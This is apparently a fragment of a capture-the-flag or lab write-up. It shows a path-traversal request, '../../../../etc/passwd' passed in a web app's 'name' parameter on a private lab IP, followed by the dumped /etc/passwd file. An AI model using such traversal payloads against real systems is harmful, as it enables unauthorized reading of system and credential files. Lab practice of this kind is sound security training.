 10.10.26.204/article?name=../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:
/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false falconfeast:x:1000:1000:falconfeast,,,:/home/falconfeast:/bin/bash sshd:x:110:65534::/run/sshd:
/usr/sbin/nologin mysql:x:111:116:MySQL Server,,,:/nonexistent:/bin/false